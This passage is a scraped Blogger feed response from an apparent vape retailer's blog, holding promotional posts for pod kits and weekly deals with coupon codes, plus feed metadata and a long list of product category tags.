convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110017001909486324096_1766301179362&_=1766301179363
body_size: 46906
content:
// API callback
jQuery1110017001909486324096_1766301179362({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-12-18T18:11:08.045-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"E-cig"},{"term":"Coupon Code"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Uwell"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"deal"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"Vape device"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"Mods"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 